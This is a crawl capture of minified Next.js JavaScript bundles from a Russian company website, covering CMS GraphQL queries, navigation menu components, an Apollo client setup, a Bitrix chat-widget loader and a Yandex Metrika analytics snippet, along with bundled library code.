o.remove&&o.remove(e),C(n))}}let $={modifyConstructor(e){function t(t,n,o){e.call(this,{geometry:t,properties:n},o)}return t.prototype=e.prototype,t}};w(l(m(e=>o.createElement(A,s({},e,{name:"GeoObject",dangerZone:$})),!0,["GeoObject"]))),w(l(m(e=>o.createElement(A,s({},e,{name:"Circle"})),!0,["Circle"]))),w(l(m(e=>o.createElement(A,s({},e,{name:"Placemark"})),!0,["Placemark"]))),w(l(m(e=>o.createElement(A,s({},e,{name:"Polygon"})),!0,["Polygon"]))),w(l(m(e=>o.createElement(A,s({},e,{name:"Polyline"})),!0,["Polyline"]))),w(l(m(e=>o.createElement(A,s({},e,{name:"Rectangle"})),!0,["Rectangle"])))}},e=>{var t=t=>e(e.s=t);e.O(0,[1910,5644,1374,1433,5493,6982,7952,5996,8621,1459,8441,1684,7358],()=>t(17158)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://inforkom.ru/_next/static/chunks/app/layout-ae6cfcbeaa8ffd5d.js
body_size: 3385
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{8218:(n,e,t)=>{Promise.resolve().then(t.bind(t,52155)),Promise.resolve().then(t.t.bind(t,6874,23)),Promise.resolve().then(t.bind(t,69664)),Promise.resolve().then(t.bind(t,39215)),Promise.resolve().then(t.bind(t,14473)),Promise.resolve().then(t.t.bind(t,32792,23)),Promise.resolve().then(t.t.bind(t,77107,23)),Promise.resolve().then(t.bind(t,31861))},14473:(n,e,t)=>{"use strict";t.d(e,{default:()=>M});var a=t(95155),r=t(12115),o=t(6874),i=t.n(o),s=t(79737),l=t(29911),u=t(53081),d=t(77685),c=t(15933),m=t(36112);function h(){let n=(0,c._)(["\n  query { \n    main2025 {\n      data {\n        attributes {\n          title\n          keywords\n          description\n          background {\n            ","\n          }\n          body {\n            ... on ComponentMainFeaturesMain {\n              show\n              feature {  \n                name  \n                img {\n                  ","\n                }\n                page {\n                  ","  \n                }\n              }\n            }\n            ... on ComponentMainPeopleArea {\n              show\n              header_people\n              people {\n                text\n                pics {\n                  ","\n                }\n                page {\n                  ","  \n                }\n              }\n            }\n            ... on ComponentMainGreenArea {\n              show\n              header\n              logos {\n                ","\n              }\n              page {\n                ","\n              }\n            }\n            ... on ComponentMainAdvMain {\n              show\n              header\n              adv {\n                text\n                img {\n                  ","\n                }\n                page {\n                  ","  \n                }\n              }\n            }\n            ... on ComponentMainCountries {\n              show\n              header\n              country {\n                name\n                img {\n                  ","\n                }\n                page {\n                  "," \n                }\n              }\n            }\n            ... on ComponentMainOrderAccount {\n              show\n              header\n              order {\n                header\n                form_description\n              }\n              acc_header\n              acc_img {\n                ","\n              }\n               button {\n                ","\n              }\n            }  \n            ... on ComponentElementHeaderOnGrey {\n              show\n              header\n              style\n            }\n            ... on ComponentMainLogosMain {\n              show\n              logos_type\n            }  \n            ... on ComponentMainMapMain {\n              show\n            }  \n            ... on ComponentElementInteractMap {\n              show\n            }\n            ... on ComponentMainMainBanner {\n              show\n            } \n            ... on ComponentMainCard {\n              show\n              header\n              img {\n                ","\n              }\n            }\n          }\n          popup_head\n          popup_img {\n            ","\n          }\n          footnote\n        }\n      }\n    }\n  }\n"]);return h=function(){return n},n}function p(){let n=(0,c._)(["\n  query {\n    global {\n      data {\n        attributes {\n          card_img {\n            ","\n          }\n          banner {\n            name\n            img_full:img_1920x500 {\n              ","\n            }\n            img_tab:img_1024x400 {\n              ","\n            }\n            img_mob:img_767x620 {\n              ","\n            }\n            page {\n              ","\n            }\n            post {\n              data {\n                attributes {\n                  seourl\n                }\n              }\n            }\n            external_link\n            tel\n          }\n          logos_row {\n            img {\n              ","\n            }\n            page {\n              "," \n            }\n          }\n          apple_app {\n            header\n            name\n            href\n            color\n            icon {\n              ","\n            }\n          }\n          google_app {\n            header\n            name\n            href\n            color\n            icon {\n              ","\n            }\n          }\n          qr_apple {\n            ","\n          }\n          qr_google {\n            ","\n          }\n        }\n      }\n    }\n  }\n"]);return p=function(){return n},n}function b(){let n=(0,c._)(["\n  query {\n    interactMap {\n      data {\n        attributes {\n          logo_head\n          header\n          regions {\n            ... on ComponentMainChildrenInteractRegion {\n              id_region\n              text\n              region_name\n              reg_page_head\n              region {\n                  data {\n                    attributes {\n                      url\n                    }\n                  }  \n                }\n              logos {\n                name\n                page {\n                  ","  \n                }\n                img {\n                  ","\n                }\n              }\n            }\n          }\n        }\n      }\n    }\n  }"]);return b=function(){return n},n}function g(){let n=(0,c._)(["\n  query {\n    headerfooter {\n      data {\n        attributes {\n          main_logo {\n            ",'\n          }\n          menus {\n            data {\n              attributes {\n                url_parent\n                name\n                pages(sort: "number") {\n                  data {\n                    attributes {\n                      header\n                      url\n                      show\n                      number\n                    }\n                  }\n                }\n              }\n            }\n          }\n          top_menu {\n            name\n            url\n            page {\n              ',"\n            }\n          }\n          footer {\n            about_head\n            about\n            menu_items_head\n            pages {\n              ","\n            }\n            address_head\n            address {\n              address\n              phone\n              email\n            }\n            copyright\n          }\n        }\n      }\n    }\n  }\n"]);return g=function(){return n},n}let f="\n              data {\n                attributes {\n                  header\n                  url\n                  menu {\n                    data {\n                      attributes {\n                        url_parent\n                      }\n                    }\n                  }\n                }\n              }\n                ",_="\n                form_description\n                name\n                href\n                theme\n                type\n                width\n                popup\n                page {\n                  ".concat(f,"\n                }\n                open {\n                  data {\n                    attributes {\n                      url\n                    }\n                  }\n                }\n              "),x="\n            data {\n              attributes {\n                url\n              }\n            }\n            ";(0,m.J1)(h(),x,x,f,x,f,x,f,x,f,x,f,x,_,x,x),(0,m.J1)(p(),x,x,x,x,f,x,f,x,x,x,x),(0,m.J1)(b(),f,x);let v=(0,m.J1)(g(),x,f,f);var j=t(31368);let w=n=>{var e,t,a,r;let o,i,s;return null===n.url?(o="",s="".concat(null==(t=n.page.data)?void 0:t.attributes.url)):(o="".concat(n.url),i="",s=""),i=null===n.page.data||(null==(e=n.page.data)?void 0:e.attributes.menu.data)===null?"":"".concat(null==(r=n.page.data)||null==(a=r.attributes.menu.data)?void 0:a.attributes.url_parent),["".concat(n.name),"".concat(o),"".concat(i).concat(s)]},k=()=>{var n,e,t,a,o,i,s,l,u,c,m,h,p,b,g,f;let[_,x]=r.useState([]),[k,y]=r.useState(""),[C,N]=r.useState([]),{data:M}=(0,d.IT)(v,{fetchPolicy:"no-cache"});if((null==M||null==(t=M.headerfooter)||null==(e=t.data)||null==(n=e.attributes)?void 0:n.top_menu.length)&&!_.length){let{headerfooter:{data:{attributes:{top_menu:n}}}}=M;x(n.map(w))}if((null==M||null==(u=M.headerfooter)||null==(l=u.data)||null==(s=l.attributes)||null==(i=s.main_logo)||null==(o=i.data)||null==(a=o.attributes)?void 0:a.url)&&""===k&&y(j.H$+(null==(g=M.headerfooter.data)||null==(b=g.attributes.main_logo.data)?void 0:b.attributes.url)),(null==M||null==(p=M.headerfooter)||null==(h=p.data)||null==(m=h.attributes)||null==(c=m.menus)?void 0:c.data.length)&&!C.length){let n=[];null==(f=M.headerfooter.data)||f.attributes.menus.data.map((e,t)=>{let a="".concat(e.attributes.url_parent),r="".concat(e.attributes.name),o=[],i=[],s=[];e.attributes.pages.data.map((e,l)=>{i[l]="".concat(e.attributes.url),o[l]=a+i[l],!1!==e.attributes.show&&(s[l]=["".concat(e.attributes.header),o[l]],n[t]=[r,s])})}),N(n)}return{top_menu_data:_,head_logo:k,menu_items:C}};t(32792);let y=n=>{let{mainName:e,item:t,handle:o}=n,[l,u]=(0,r.useState)(null),d=t.map(function(n){return(0,a.jsx)("ul",{className:"extra-menu-content-item extra-submenu",onClick:o,children:(0,a.jsx)(i(),{href:n[1]||"",children:n[0]})},(0,s.A)())}),[c,m]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{"..."===e&&m(!0)},[]),(0,a.jsxs)("li",{className:l?"menu-list-item-main mob-menu-a":"mob-menu-a",onTouchEnd:()=>u(!0),onClick:()=>u(!0),children:[(0,a.jsxs)("div",{className:"extra-menu-content-item mob-head",children:[(0,a.jsx)("a",{className:c?"hidden":"",children:e}),(0,a.jsx)("a",{className:c?"i-red":"hidden",children:"Информация"})]}),(0,a.jsx)("div",{className:l?"mob-animate":"mob-animate1",children:d})]})},C=n=>(0,a.jsx)("div",{className:"extra-menu-button",children:(0,a.jsx)(l.OXb,{onClick:n.handle})}),N=n=>{let{links:e,handle:t}=n;return(0,a.jsx)("div",{className:"extra-menu-content extra-info",children:e.map(n=>(0,a.jsx)("div",{className:"extra-menu-content-item",onClick:t,children:(0,a.jsx)(i(),{href:n[1]||"",children:n[0]})},(0,s.A)()))})},M=n=>{let{children:e}=n,{menu_items:t}=k(),[o,i]=r.useState(!1),l=n=>{i(!n)},d=[],c=[],m=[],h=o?"extra-menu active":"extra-menu";return t.map(n=>{d.push((0,a.jsx)(y,{extraMenuClass:h,mainName:n[0],item:n[1],handle:()=>l(o)},(0,s.A)())),"..."===n[0]&&(c.push((0,a.jsx)(C,{handle:()=>l(o)},(0,s.A)())),m.push((0,a.jsx)(N,{links:n[1],handle:()=>l(o)},(0,s.A)())))}),(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"menu-parent",children:(0,a.jsxs)("div",{className:"menu",children:[e,c]})}),(0,a.jsx)(u.A,{onClickAway:()=>o&&l(o),children:(0,a.jsxs)("div",{className:h,children:[(0,a.jsxs)("ul",{className:"extra-menu-content mob",children:[(0,a.jsx)("div",{className:"cross",onClick:()=>l(o),children:"\xd7"}),d]}),m]})}),(0,a.jsx)("div",{className:o?"overlay":"overlay-hidden"})]})}},31368:(n,e,t)=>{"use strict";t.d(e,{Ew:()=>o,H$:()=>a,pG:()=>r});let a="https://bite2.inforkom.ru",r="2b0d4281-d882-413a-b5d5-424782d5e407",o="3be17f74-cbe6-47a1-b801-013c27f625f1"},31861:(n,e,t)=>{"use strict";t.d(e,{ApolloWrapper:()=>s});var a=t(95155),r=t(42321),o=t(97001);let i=()=>{let n=new r.P({uri:"https://bite2.inforkom.ru/graphql"});return new o.Ri({cache:new o.D9,link:n})},s=n=>{let{children:e}=n;return(0,a.jsx)(o.TO,{makeClient:i,children:e})}},32792:()=>{},39215:(n,e,t)=>{"use strict";t.d(e,{default:()=>o});var a=t(95155),r=t(63554);let o=()=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("script",{src:"https://code.jquery.com/jquery-3.6.0.min.js"}),(0,a.jsx)(r.default,{id:"btrxchat",strategy:"afterInteractive",dangerouslySetInnerHTML:{__html:"(function(w,d,u){\n                  var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);\n                  var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);\n                  })(window,document,'https://bitrix.inforkom.ru/upload/crm/site_button/loader_6_pfu6xh.js');"}})]})},69664:(n,e,t)=>{"use strict";t.d(e,{Metrika:()=>s});var a=t(95155),r=t(12115),o=t(35695),i=t(63554);function s(){let n=(0,o.usePathname)(),e=(0,o.useSearchParams)();return(0,r.useEffect)(()=>{ym(0xa7f242,"hit",window.location.href)},[n,e]),(0,a.jsx)(i.default,{id:"yandex-metrika",children:'\n        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n        m[i].l=1*new Date();\n        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}\n        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");\n\n        ym(11006530, "init", {\n              defer: true,\n              clickmap:true,\n              trackLinks:true,\n              accurateTrackBounce:true,\n              webvisor:true\n        });    \n      '})}},77107:()=>{}},n=>{var e=e=>n(n.s=e);n.O(0,[9530,6711,6982,9209,1309,8441,1684,7358],()=>e(8218)),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://inforkom.ru/_next/static/chunks/1309-b4e9dfa69a9f4edd.js
body_size: 8988
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1309],{15933:(e,t,r)=>{r.d(t,{_:()=>n});function n(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}},35695:(e,t,r)=>{var n=r(18999);r.o(n,"ServerInsertedHTMLContext")&&r.d(t,{ServerInsertedHTMLContext:function(){return n.ServerInsertedHTMLContext}}),r.o(n,"usePathname")&&r.d(t,{usePathname:function(){return n.usePathname}}),r.o(n,"useRouter")&&r.d(t,{useRouter:function(){return n.useRouter}}),r.o(n,"useSearchParams")&&r.d(t,{useSearchParams:function(){return n.useSearchParams}})},42714:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"setAttributesFromProps",{enumerable:!0,get:function(){return u}});let r={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"},n=["onLoad","onReady","dangerouslySetInnerHTML","children","onError","strategy","stylesheets"];function o(e){return["async","defer","noModule"].includes(e)}function u(e,t){for(let[u,i]of Object.entries(t)){if(!t.hasOwnProperty(u)||n.includes(u)||void 0===i)continue;let a=r[u]||u.toLowerCase();"SCRIPT"===e.tagName&&o(a)?e[a]=!!i:e.setAttribute(a,String(i)),(!1===i||"SCRIPT"===e.tagName&&o(a)&&(!i||"false"===i))&&(e.setAttribute(a,""),e.removeAttribute(a))}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},53081:(e,t,r)=>{r.d(t,{A:()=>s});var n=r(12115);function o(e,t,r){var n;return(t="symbol"==typeof(n=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"))?n:n+"")in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}var i=["children","onClickAway","focusEvent","mouseEvent","touchEvent"],a={click:"onClick",focusin:"onFocus",focusout:"onBlur",mousedown:"onMouseDown",mouseup:"onMouseUp",touchstart:"onTouchStart",touchend:"onTouchEnd"},l=parseInt(n.version.split(".")[0],10),s=function(e){var t=e.children,r=e.onClickAway,s=e.focusEvent,c=void 0===s?"focusin":s,d=e.mouseEvent,f=void 0===d?"click":d,p=e.touchEvent,y=void 0===p?"touchend":p,v=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r={};for(var n in e)if(({}).hasOwnProperty.call(e,n)){if(t.includes(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(e);for(n=0;n<u.length;n++)r=u[n],t.includes(r)||({}).propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(e,i),b=(0,n.useRef)(null),h=(0,n.useRef)(null),m=(0,n.useRef)(!1);(0,n.useEffect)(function(){return setTimeout(function(){m.current=!0},0),function(){m.current=!1}},[]);var g,w=function(e){return function(r){h.current=r.target;var n=null==t?void 0:t.props[e];n&&n(r)}},O=null;l>=19?O=(null==(g=t.props)?void 0:g.ref)||null:"ref"in t&&(O=t.ref);var S,P=(S=[b,O],function(e){S.forEach(function(t){"function"==typeof t?t(e):null!=t&&(t.current=e)})});(0,n.useEffect)(function(){var e,t,n=null!=(e=null==(t=b.current)?void 0:t.ownerDocument)?e:document,o=function(e){m.current&&(b.current&&b.current.contains(e.target)||h.current===e.target||!n.contains(e.target)||r(e))};return n.addEventListener(f,o),n.addEventListener(y,o),n.addEventListener(c,o),function(){n.removeEventListener(f,o),n.removeEventListener(y,o),n.removeEventListener(c,o)}},[c,f,r,y]);var E=a[f],C=a[y],j=a[c];return n.Children.only((0,n.cloneElement)(t,function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach(function(t){o(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}(o(o(o({ref:P},j,w(j)),E,w(E)),C,w(C)),v)))};s.displayName="ClickAwayListener"},63554:(e,t,r)=>{r.d(t,{default:()=>o.a});var n=r(69243),o=r.n(n)},69243:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return m},handleClientScriptLoad:function(){return v},initScriptLoader:function(){return b}});let n=r(88229),o=r(6966),u=r(95155),i=n._(r(47650)),a=o._(r(12115)),l=r(82830),s=r(42714),c=r(92374),d=new Map,f=new Set,p=e=>{if(i.default.preinit)return void e.forEach(e=>{i.default.preinit(e,{as:"style"})});{let t=document.head;e.forEach(e=>{let r=document.createElement("link");r.type="text/css",r.rel="stylesheet",r.href=e,t.appendChild(r)})}},y=e=>{let{src:t,id:r,onLoad:n=()=>{},onReady:o=null,dangerouslySetInnerHTML:u,children:i="",strategy:a="afterInteractive",onError:l,stylesheets:c}=e,y=r||t;if(y&&f.has(y))return;if(d.has(t)){f.add(y),d.get(t).then(n,l);return}let v=()=>{o&&o(),f.add(y)},b=document.createElement("script"),h=new Promise((e,t)=>{b.addEventListener("load",function(t){e(),n&&n.call(this,t),v()}),b.addEventListener("error",function(e){t(e)})}).catch(function(e){l&&l(e)});u?(b.innerHTML=u.__html||"",v()):i?(b.textContent="string"==typeof i?i:Array.isArray(i)?i.join(""):"",v()):t&&(b.src=t,d.set(t,h)),(0,s.setAttributesFromProps)(b,e),"worker"===a&&b.setAttribute("type","text/partytown"),b.setAttribute("data-nscript",a),c&&p(c),document.body.appendChild(b)};function v(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>y(e))}):y(e)}function b(e){e.forEach(v),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");f.add(t)})}function h(e){let{id:t,src:r="",onLoad:n=()=>{},onReady:o=null,strategy:s="afterInteractive",onError:d,stylesheets:p,...v}=e,{updateScripts:b,scripts:h,getIsSsr:m,appDir:g,nonce:w}=(0,a.useContext)(l.HeadManagerContext),O=(0,a.useRef)(!1);(0,a.useEffect)(()=>{let e=t||r;O.current||(o&&e&&f.has(e)&&o(),O.current=!0)},[o,t,r]);let S=(0,a.useRef)(!1);if((0,a.useEffect)(()=>{if(!S.current){if("afterInteractive"===s)y(e);else"lazyOnload"===s&&("complete"===document.readyState?(0,c.requestIdleCallback)(()=>y(e)):window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>y(e))}));S.current=!0}},[e,s]),("beforeInteractive"===s||"worker"===s)&&(b?(h[s]=(h[s]||[]).concat([{id:t,src:r,onLoad:n,onReady:o,onError:d,...v}]),b(h)):m&&m()?f.add(t||r):m&&!m()&&y(e)),g){if(p&&p.forEach(e=>{i.default.preinit(e,{as:"style"})}),"beforeInteractive"===s)if(!r)return v.dangerouslySetInnerHTML&&(v.children=v.dangerouslySetInnerHTML.__html,delete v.dangerouslySetInnerHTML),(0,u.jsx)("script",{nonce:w,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...v,id:t}])+")"}});else return i.default.preload(r,v.integrity?{as:"script",integrity:v.integrity,nonce:w,crossOrigin:v.crossOrigin}:{as:"script",nonce:w,crossOrigin:v.crossOrigin}),(0,u.jsx)("script",{nonce:w,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([r,{...v,id:t}])+")"}});"afterInteractive"===s&&r&&i.default.preload(r,v.integrity?{as:"script",integrity:v.integrity,nonce:w,crossOrigin:v.crossOrigin}:{as:"script",nonce:w,crossOrigin:v.crossOrigin})}return null}Object.defineProperty(h,"__nextScript",{value:!0});let m=h;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},74436:(e,t,r)=>{r.d(t,{k5:()=>c});var n=r(12115),o={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},u=n.createContext&&n.createContext(o),i=["attr","size","title"];function a(){return(a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){var n,o,u;n=e,o=t,u=r[t],(o=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(o))in n?Object.defineProperty(n,o,{value:u,enumerable:!0,configurable:!0,writable:!0}):n[o]=u}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function c(e){return t=>n.createElement(d,a({attr:s({},e.attr)},t),function e(t){return t&&t.map((t,r)=>n.createElement(t.tag,s({key:r},t.attr),e(t.child)))}(e.child))}function d(e){var t=t=>{var r,{attr:o,size:u,title:l}=e,c=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r={};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){if(t.indexOf(n)>=0)continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(e);for(n=0;n<u.length;n++)r=u[n],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(e,i),d=u||t.size||"1em";return t.className&&(r=t.className),e.className&&(r=(r?r+" ":"")+e.className),n.createElement("svg",a({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},t.attr,o,c,{className:r,style:s(s({color:e.color||t.color},t.style),e.style),height:d,width:d,xmlns:"http://www.w3.org/2000/svg"}),l&&n.createElement("title",null,l),e.children)};return void 0!==u?n.createElement(u.Consumer,null,e=>t(e)):t(o)}},77685:(e,t,r)=>{r.d(t,{IT:()=>j});var n=r(39249),o=r(80677),u=r(45034),i=r.t(u,2),a=r(23705),l=!1,s=i.useSyncExternalStore||function(e,t,r){var n=t();!1===globalThis.__DEV__||l||n===t()||(l=!0,!1!==globalThis.__DEV__&&o.V1.error(68));var i=u.useState({inst:{value:n,getSnapshot:t}}),s=i[0].inst,d=i[1];return a.JR?u.useLayoutEffect(function(){Object.assign(s,{value:n,getSnapshot:t}),c(s)&&d({inst:s})},[e,n,t]):Object.assign(s,{value:n,getSnapshot:t}),u.useEffect(function(){return c(s)&&d({inst:s}),e(function(){c(s)&&d({inst:s})})},[e]),n};function c(e){var t=e.value,r=e.getSnapshot;try{return t!==r()}catch(e){return!0}}var d=r(10041),f=r(60354),p=r(29311),y=r(42043),v=r(84945),b=r(27807),h=r(79691),m=r(31117),g=r(2029),w=r(68390),O=r(32053),S=r(62475),P=Object.prototype.hasOwnProperty;function E(){}var C=Symbol();function j(e,t){return void 0===t&&(t=Object.create(null)),(0,S.Y)("useQuery",k,(0,m.m)(t&&t.client))(e,t)}function k(e,t){var r,o,i,a,l,c,f,y,g,w,O,S,j,k,T,L,q,A,F,N,V,H,U,$,z,J,K,B,G,W,Y,X,Z,ee,et,er,en,eo,eu,ei,ea,el,es,ec,ed,ef=(r=e,o=t,w=(0,m.m)(o.client),S=!!(O=u.useContext((0,p.l)()).renderPromises),j=w.disableNetworkFetches,k=!1!==o.ssr&&!o.skip,T=o.partialRefetch,L=(i=w,a=r,l=o,c=S,void 0===l&&(l={}),f=l.skip,y=(l.ssr,l.onCompleted,l.onError,l.defaultOptions),g=(0,n.Tt)(l,["skip","ssr","onCompleted","onError","defaultOptions"]),function(e){var t=Object.assign(g,{query:a});return c&&("network-only"===t.fetchPolicy||"cache-and-network"===t.fetchPolicy)&&(t.fetchPolicy="cache-first"),t.variables||(t.variables={}),f?(t.initialFetchPolicy=t.initialFetchPolicy||t.fetchPolicy||M(y,i.defaultOptions),t.fetchPolicy="standby"):t.fetchPolicy||(t.fetchPolicy=(null==e?void 0:e.options.initialFetchPolicy)||M(y,i.defaultOptions)),t}),F=(A=(q=function(e,t,r,o,i){function a(n){var u;return(0,h.D$)(t,h.KG.Query),{client:e,query:t,observable:o&&o.getSSRObservable(i())||v.U.inactiveOnCreation.withValue(!o,function(){return e.watchQuery(_(void 0,e,r,i()))}),resultData:{previousData:null==(u=null==n?void 0:n.resultData.current)?void 0:u.data}}}var l=u.useState(a),s=l[0],c=l[1];function d(e){Object.assign(s.observable,((t={})[C]=e,t));var t,r,o=s.resultData;c((0,n.Cl)((0,n.Cl)({},s),{query:e.query,resultData:Object.assign(o,{previousData:(null==(r=o.current)?void 0:r.data)||o.previousData,current:void 0})}))}if(e!==s.client||t!==s.query){var f=a(s);return c(f),[f,d]}return[s,d]}(w,r,o,O,L))[0]).observable,N=A.resultData,V=q[1],H=L(F),U=N,$=F,z=w,J=o,K=H,$[C]&&!(0,d.L)($[C],K)&&($.reobserve(_($,z,J,K)),U.previousData=(null==(B=U.current)?void 0:B.data)||U.previousData,U.current=void 0),$[C]=K,G=u.useMemo(function(){var e;return{refetch:(e=F).refetch.bind(e),reobserve:e.reobserve.bind(e),fetchMore:e.fetchMore.bind(e),updateQuery:e.updateQuery.bind(e),startPolling:e.startPolling.bind(e),stopPolling:e.stopPolling.bind(e),subscribeToMore:e.subscribeToMore.bind(e)}},[F]),W=F,Y=O,X=k,Y&&X&&(Y.registerSSRObservable(W),W.getCurrentResult().loading&&Y.addObservableQueryPromise(W)),{result:(Z=N,ee=F,et=w,er=o,en=H,eo=j,eu=T,ei=S,ea={onCompleted:o.onCompleted||E,onError:o.onError||E},el=u.useRef(ea),u.useEffect(function(){el.current=ea}),es=(ei||eo)&&!1===er.ssr&&!er.skip?I:er.skip||"standby"===en.fetchPolicy?R:void 0,ec=Z.previousData,ed=u.useMemo(function(){return es&&D(es,ec,ee,et)},[et,ee,es,ec]),s(u.useCallback(function(e){if(ei)return function(){};var t=function(){var t=Z.current,r=ee.getCurrentResult();t&&t.loading===r.loading&&t.networkStatus===r.networkStatus&&(0,d.L)(t.data,r.data)||x(r,Z,ee,et,eu,e,el.current)},r=function(o){if(n.current.unsubscribe(),n.current=ee.resubscribeAfterError(t,r),!P.call(o,"graphQLErrors"))throw o;var u=Z.current;(!u||u&&u.loading||!(0,d.L)(o,u.error))&&x({data:u&&u.data,error:o,loading:!1,networkStatus:b.pT.error},Z,ee,et,eu,e,el.current)},n={current:ee.subscribe(t,r)};return function(){setTimeout(function(){return n.current.unsubscribe()})}},[eo,ei,ee,Z,eu,et]),function(){return ed||Q(Z,ee,el.current,eu,et)},function(){return ed||Q(Z,ee,el.current,eu,et)})),obsQueryFields:G,observable:F,resultData:N,client:w,onQueryExecuted:V}),ep=ef.result,ey=ef.obsQueryFields;return u.useMemo(function(){return(0,n.Cl)((0,n.Cl)({},ep),ey)},[ep,ey])}function _(e,t,r,n){var o=[],u=t.defaultOptions.watchQuery;return u&&o.push(u),r.defaultOptions&&o.push(r.defaultOptions),o.push((0,g.o)(e&&e.options,n)),o.reduce(f.l)}function x(e,t,r,u,i,a,l){var s,c,d,f=t.current;f&&f.data&&(t.previousData=f.data),!e.error&&(0,w.E)(e.errors)&&(e.error=new y.K4({graphQLErrors:e.errors})),t.current=D((s=e,c=r,d=i,s.partial&&d&&!s.loading&&(!s.data||0===Object.keys(s.data).length)&&"cache-only"!==c.options.fetchPolicy?(c.refetch(),(0,n.Cl)((0,n.Cl)({},s),{loading:!0,networkStatus:b.pT.refetch})):s),t.previousData,r,u),a(),function(e,t,r){if(!e.loading){var n,u=(n=e,(0,w.E)(n.errors)?new y.K4({graphQLErrors:n.errors}):n.error);Promise.resolve().then(function(){u?r.onError(u):e.data&&t!==e.networkStatus&&e.networkStatus===b.pT.ready&&r.onCompleted(e.data)}).catch(function(e){!1!==globalThis.__DEV__&&o.V1.warn(e)})}}(e,null==f?void 0:f.networkStatus,l)}function Q(e,t,r,n,o){return e.current||x(t.getCurrentResult(),e,t,o,n,function(){},r),e.current}function M(e,t){var r;return(null==e?void 0:e.fetchPolicy)||(null==(r=null==t?void 0:t.watchQuery)?void 0:r.fetchPolicy)||"cache-first"}function D(e,t,r,o){var u=e.data,i=(e.partial,(0,n.Tt)(e,["data","partial"]));return(0,n.Cl)((0,n.Cl)({data:u},i),{client:o,observable:r,variables:r.variables,called:e!==I&&e!==R,previousData:t})}var I=(0,O.G)({loading:!0,data:void 0,error:void 